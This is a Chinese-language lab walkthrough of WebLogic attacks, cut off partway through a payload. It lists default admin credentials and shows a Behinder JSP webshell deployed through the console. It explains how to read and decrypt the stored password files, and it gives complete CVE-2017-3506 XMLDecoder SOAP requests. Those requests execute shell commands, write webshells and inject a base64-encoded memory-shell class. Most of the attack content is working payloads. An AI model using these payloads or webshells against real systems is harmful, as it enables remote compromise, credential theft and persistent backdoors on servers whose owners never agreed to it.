
写在前面: WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。
一般默认端口是7001
常见的封面如下:
404特征:
1. weak: 这里吐槽以下,这个镜像是真的大啊。
1.1 弱口令: 访问http://ip:7001/console
常见的弱口令有这些:
1 2 3 4 5 6 7 8 system: passwordweblogic: weblogicadmin: secruityjoe: passwordmary: passwordsystem: sercuritywlcsystem: wlcsystemweblogic: Oracle@123
这里注意一下不能使用bp抓包去爆破,错误密码5次之后就会自动锁定。
这里的账号和密码是weblogic/Oracle@123,登陆成功:
ps:如果浏览器中打开是这样:
那可能是下载了插件导致的,建议关闭插件,不然本机是无法访问的。


1.2 任意文件上传: 上传webshell:
点击部署(Deployments):
点击安装:

上传文件:
或者直接上传一个冰蝎马:

上传后点击下一步:(注意这里的下一步是点上面的,后面都是点上面的)
然后一直点下一步,直到这里,点finish
回到主页看到后即可:
这里实测,冰蝎4.0生成的default_aes的马子是不行的,4.0连不上。
冰蝎3.0是可能访问的:
这里建议使用3.0生成的马子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <%@page import ="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>class U extends ClassLoader {super (c);public Class g (byte [] b) {return super .defineClass(b, 0 , b.length);if (request.getMethod().equals("POST" )) {String k = "e45e329feb5d925b" ;"u" , k);Cipher c = Cipher.getInstance("AES" );2 , new SecretKeySpec (k.getBytes(), "AES" ));new U (this .getClass().getClassLoader()).g(c.doFinal(new sun .misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);

1.3 任意文件读取: 任意读取文件获取用户名密码,weblogic密码使用AES(老版本3DES)加密,对称加密可解密,只需要找到用户的密文与加密时的密钥即可。这两个文件均位于base_domain下,名为SerializedSystemIni.dat和config.xml。在本环境中为./security/SerializedSystemIni.dat和./config/config.xml(基于当前目录/root/Oracle/Middleware/user_projects/domains/base_domain)。


在这个靶场中模拟了一个任意文件读取的操作,访问/hello/file.jsp?path=[文件路径]

在burp suite的HTTP history取一个GET请求记录右击send to Repeater,在请求URL修改为/hello/file.jsp?path=security/SerializedSystemIni.dat,点Send按钮发送请求,在响应页面会看到如下一段乱码。
点击hex,然后对乱码部分选中后右键点击保存在文件中:

同理访问:/hello/file.jsp?path=config/config.xml,然后在响应包中找到node-manager-password-encrypted:
使用weblogic解密工具,或者在线的aes解密:
(这里又踩坑了,这个软件好像只有java8才可以解密,java17是不行的。)
2. XMLDecoder反序列化漏洞(CVE-2017-3506): 2.1 漏洞简述: XMLDecoder反序列化漏洞(CVE-2017-3506)

2.2 漏洞原理: 在/wls-wsat/CoordinatorPortType(POST)处构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞。
代码如下:
WorkContextXmlInputAdapter中调用了XMLDecoder,即xml反序列化:
2.3 漏洞复现: 同样使用week_pass的镜像,版本10.3.6也存在这个漏洞。
可以通过访问如下目录,可以判断是否存在wls-wsat组件:
1 2 3 4 5 6 7 8 /wls-wsat/ CoordinatorPortType/wls-wsat/ RegistrationPortTypeRPC/wls-wsat/ ParticipantPortType/wls-wsat/ RegistrationRequesterPortType/wls-wsat/ CoordinatorPortType11/wls-wsat/ RegistrationPortTypeRPC11/wls-wsat/ ParticipantPortType11/wls-wsat/ RegistrationRequesterPortType11
存在回显
点击该url后抓包:
命令执行: 将这个get改成post,添加Content-Type: text/xml和post的body,内容是touch /tmp/123:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.48.128:7001Upgrade-Insecure-Requests : 1Content-Type : text/xmlUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://192.168.48.128:7001/wls-wsat/CoordinatorPortTypeAccept-Encoding : gzip, deflate, brAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie : ADMINCONSOLESESSION=8M1wmzhJ3XpGTZ1HgWhcl1vGwgYM7kJvKfBzXG0w8rZPW4hvdXmS!-74538526Connection : closeContent-Length : 814<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/" > <soapenv:Header > <work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/" > <java version ="1.8.0_131" class ="java.beans.XMLDecoder" > <void class ="java.lang.ProcessBuilder" > <array class ="java.lang.String" length ="3" > <void index ="0" > <string > /bin/bash</string > </void > <void index ="1" > <string > -c</string > </void > <void index ="2" > <string > touch /tmp/123</string > </void > </array > <void method ="start" /> </void > </java > </work:WorkContext > </soapenv:Header > <soapenv:Body /> </soapenv:Envelope >
成功执行:
写入webshell: 写入webshell:
string中是固定的一套,其中需要改的是test1.jsp,表示这个文件的名字,bea_wls_internal表示的是文件的目录。
1 <string > servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test1.jsp</string >
写入一个jsp,内容是<% out.print(“test hello”); %>,访问目录是ip:7001/bea_wls_internal/test1.jsp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/" > <soapenv:Header > <work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/" > <java > <object class ="java.io.PrintWriter" > <string > servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test1.jsp</string > <void method ="println" > <string > </string > </void > <void method ="close" /> </object > </java > </work:WorkContext > </soapenv:Header > <soapenv:Body /> </soapenv:Envelope >
改成冰蝎马即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 <soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/" > <soapenv:Header > <work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/" > <java > <object class ="java.io.PrintWriter" > <string > servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test1.jsp</string > <void method ="println" > <string > </string > </void > <void method ="close" /> </object > </java > </work:WorkContext > </soapenv:Header > <soapenv:Body /> </soapenv:Envelope >
很3q啊,直接使用冰蝎4.0的马是不能访问的,但是使用冰蝎3.0生成的马是可以连接上的,而且冰蝎4.0和3.0客户端都可以正常连接。
注入内存马: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host : 192.168.8.131:7001User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brContent-Type : text/xmlConnection : closeCookie : ADMINCONSOLESESSION=8pd6m22GRYpf2N3QRGkGMhZS5tGvQhQspHv2G5zqy1QDDsPf5SnQ!2021140150Upgrade-Insecure-Requests : 1Pragma : no-cacheCache-Control : no-cacheContent-Length : 19007<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/" > <soapenv:Header > <work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/" > <java > <object class ="java.io.PrintWriter" > <string > servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test5.jsp</string > <void method ="println" > <string > <![CDATA[ <% ClassLoader classLoader = Thread.currentThread().getContextClassLoader(); try{ classLoader.loadClass("org.junit.e.ThreadUtil" ).newInstance(); }catch (Exception e){ java.lang.reflect.Method defineClass = ClassLoader.class .getDeclaredMethod("defineClass" , byte[].class , int.class , int.class ); defineClass.setAccessible(true ); String bytecodeBase64 = "yv66vgAAADEBwAEAFm9yZy9qdW5pdC9lL1RocmVhZFV0aWwHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQANZ2V0VXJsUGF0dGVybgEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAEQ29kZQEAAi8qCAAIAQAMZ2V0Q2xhc3NOYW1lAQArY29tLmZhc3RlcnhtbC5qYWNrc29uLkxvZzRqQ29uZmlnUG9sdkZpbHRlcggACwEAD2dldEJhc2U2NFN0cmluZwEACkV4Y2VwdGlvbnMBABNqYXZhL2lvL0lPRXhjZXB0aW9uBwAPAQAQamF2YS9sYW5nL1N0cmluZwcAEQEKTEg0c0lBQUFBQUFBQS82VlhDWHNiMVJVOXo1STlZMGtoUkNIR1NvQUVhSWhsMlZZMjAxaE9RbXpqRUlQdHBCRTROYWJMU0JyWmNtU05vaG1aS0YyZ3RJWHVwYVViM2ZmUVBiUkVqa2xJMG8yVWxKWnU3citoWDgrYmtXUkpscDMwNi9kWnM3eDMzN24zblh2dWZlUHIvM24xTW9CZCtMZEFLRzdNaFpPYWFlbTUwM1BwOEt3V1Aya2FtZkNvTWIxM2RzaklKRlBUeDR6MC9PRlVtZ1lLaE1DbVdXMWVDNmUxekhSNEtLMlo1cWloSmVTVVMrQTJPWFU2Yk9xNStiUnVoY3VMbWdYRU5CZDJUQTBHUit0Vzl3dTRoNHlFTHJCK05KWFJ4L056TVQzM3FCWkxjOFEvYXNTMTlJU1dTOG4zMHFEYm1rbVpBdDJqLzBQY2RDSmlBazFUZ3dMZWhKNmtJOXU1d08yTWFXUmtaVlErM0lvTkhyamhGMmpabjhxa3JJTUNybzdnaEErM1laT2NhQlBZM0ZHL3p1R2lQemhCaDNHaXJ6SXZRZG9seUJZQk5XRTRRUXBNT1hqTEJFYWQrM0g5VkY0M3JmN1ZaczJza1RIMStta0hkV2hHUzJYc2dEWXV4eko4T3E1bnJaU1JVYkJWUURGMTArU0x3TFk2aUJuTHlvYVA4QkoxTE1pank0ak55bHpaWUhrcmxRNlBhVm1PYnlvdGplY0tXY3NJRDZXeU13N3Zlbm11empYbmJqRnI5aWR3MTlyN3AxK3pkczhDVzI5QUNoT2VYQ1pDWU1zYUxKR0tYRG1VSGF0VFVSZVRtcXNFVTUrL2xZc3FVVzIvS1hnRnV3WHV1emxRQlhzRjFrVXRGZ0pUVXFvV3o0d3VGVGV1emRuMXRKeUhxSlZMWmFhcHhIZGlYeXVhMENmUU9xMWJSMnh6K3V4WWFSdHN0THdmKzczWWd3UGsyWEUxb2FYenVnOFBPTENIQkc2dFg2V0FaYWpHall4RjBsbURXMnJLYUViTFJlWG1NM0c5UC9pNER3OWkySU1oSE9aZUdGKzBMTlY3T29JM0Vxc1BSekFpZzN0WVlNT3lYbzlvNWd3SlVqRHF3UmphVlBTUXRobzVLemhHb1dmemxNRys2dGlPeG1iMWVLa01hMGFDSzRkOE9JNm9GKy9Db3lwMnFyaWJsWkJYOFc3MnJ5ejdnQStQTy94TVVmUnJiMFBCZThnV2c3R0pwVEFiWktaQlJHeFU3OFA3dlhndk5PNWxZRGlxSWw3cUFYVkZxb0NvWG5JN2tqRXRqYlFMQkZmTmZuMkIrekNOR1ErU1NMRVVhd3pNckI1bk5jWnp1dldJWG9qeVRjRko3b1NPQmd1V3pyeTdPNEpUZ3o3TUlTTVRiRGpOdUlGanUrZWU4aUFOQ3RNdGU3RTBIWEVzVFQyZXo2V3NRcGhPYkZNTGVSblBmSTN3SEZZVW5IWUNLRFgvalIyTkd2OFpmTUNEQWo3SWJsTTNxZUREYkZybDlVNHZGd2lzUkttMCthZnhFUStld2pNZXBwcTkvbzYxMnB1Q2p6czFlTHhVZzV2THdDa2pQSmhQSnZXY25uRG1pUHdjUHVIRnMvaWtRRnRqR3dXZnRudVRscERuS3MvbWpvYjErMWw4em9QUDRQUGNXTUlZMUV6OS9yMFA2bkg3UUc1cnBBS1pzUy9naTNKREw3QmZ5c01ybzZWNVNNckRYVTUrR1YrUi9IL1ZCd1dxTkh1UjZzcm9UeTZycXphU1NyMThBOStVWEgyTFdDUkVTNXZ5aTZHQnN0a1R2b1B2eWhSOWorU3YyczBWL0VEZzBQOTNva285M1lrZmVmRkQvSmo5cDNKMm1lWFRsS3lQSEswNlRYK3lvcHhMa0ZVMlB4Tm9qcWUxTTJmWWxScDhEU2tKbS81Y2Jic3ViWjc2bjlkeXZheG8wNkpGbTVuUDlNeWx6SGpQNEVCMHVKeTVuSXJmRUNkcGxOcis5aHYwOHJMd3o2TW9FN0FnNEhOaWNBU2xZdEhSNVpodXpSaUpDcWsxZUZNcjhLbzk1UFJrbXVHSEhRUzZ1b2hMMHRWckF1MnJXU200UWlXa012UEdTZTZocjRFU3BtNnlFZjhXdi9QZ0tuNnZZSDJwS2ZUSVR0L2pxRjNGNjg3UlVpSHZUL1RyRUtEaU90dGF2WVpLSXJPL01lMHZLMSt5YW9SVnZwYTluV0Ftenlnd0ZuM1hUaTBSMzlPM3R5K205ZlpwTVJWL1l5eVBjV0gzd0xTZXNWVDhnN0ZNeEZMcHhDa1YvOExkTENjM09BUVhyenhDK0JFdjVBbHUzeCt3Ny94R2w1WEhheXZmRHRDK2lmZld6cEFyZEhrQkc4L3hwUWtlWGx0b0F0d09MNjl0amhGOFdBZllUN2RnUGVlRi9Ob3RRUTNUeGw3UnVjQ2YvKy9uOFVTbi81L25FZW4wTDUzSHdNc1ZZSThOdHBtZ1cyeHdYOG1SQXk0aDIwdVF4MmdwYmRzN1F3dTQ0OGFZZHhGbGExWEE3WldBMnhHZ1J4